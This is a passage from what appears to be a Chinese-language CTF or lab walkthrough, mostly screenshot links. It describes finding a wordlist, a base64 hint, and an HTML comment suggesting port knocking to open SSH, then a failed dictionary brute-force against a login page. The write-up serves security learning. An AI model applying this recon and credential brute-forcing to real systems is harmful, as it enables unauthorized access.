\n\n\n一个字典\n\n\n一串密文,base64解出为10000,暂时不知道什么意思,继续往下\n\n\n在网页源码里看到了注释,得到提示,还有一个登录口\n\n\n```\n <!-- \"Please, jubiscleudo, don't forget to activate the port knocking when exiting your section, \n and tell the boss not to forget to approve the .jpg file - [email protected]\" -->\n \n <!-- “jubiscleudo,请不要忘记在退出部门时激活端口敲门,并告诉老板不要忘记批准.jpg文件[email protected]\" -->\n```\n得到一个用户名和一个邮箱,结合上面的端口扫描,应该是提示需要碰撞打开22端口\n\n访问登录口\n\n\n\n尝试利用上面的字典爆破,无果\n